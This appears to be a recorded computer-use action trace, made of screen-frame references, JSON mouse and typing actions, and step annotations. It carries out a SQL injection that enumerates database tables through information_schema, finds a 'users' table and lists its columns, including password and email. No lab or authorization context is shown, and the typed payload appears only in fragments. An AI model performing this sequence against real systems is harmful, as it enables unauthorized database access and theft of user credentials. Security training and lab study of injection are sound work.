
{"action": "mouse_move", "coordinate": [646, 132]}

{"action": "double_click", "coordinate": [622, 127]}

{"action": "type", "text": "group_conca"}

Step: Inject group_concat(table_name,0x0a) from information_schema.tables for database(), revealing the users table
{"action": "type", "text": "table_name"}

{"action": "type", "text": "0x0 )"}

{"action": "type", "text": ".tables where table_schema=database()"}

{"action": "mouse_move", "coordinate": [508, 254]}

Step: Query information_schema.columns where table_name='users', listing idusers, name, email, password and username
{"action": "double_click", "coordinate": [637, 141]}

{"action": "type", "text": "users'"}

{"action": "double_click", "coordinate": [681, 123]}
